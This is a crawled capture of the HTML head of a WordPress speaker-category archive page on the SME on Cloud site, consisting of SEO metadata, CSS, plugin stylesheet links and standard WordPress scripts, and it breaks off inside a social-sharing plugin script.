

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/etn-speaker-category/speaker/
body_size: 33967
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Delhi Speaker Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/etn-speaker-category/speaker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delhi Speaker Archives - SME on Cloud" />
	<meta property="og:description" content="Speaker of schedule" />
	<meta property="og:url" content="https://smeoncloud.in/etn-speaker-category/speaker/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/etn-speaker-category/speaker/","url":"https://smeoncloud.in/etn-speaker-category/speaker/","name":"Delhi Speaker Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"breadcrumb":{"@id":"https://smeoncloud.in/etn-speaker-category/speaker/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/etn-speaker-category/speaker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"Delhi Speaker"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Delhi Speaker Speaker Category Feed" href="https://smeoncloud.in/etn-speaker-category/speaker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/etn_speaker_category/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
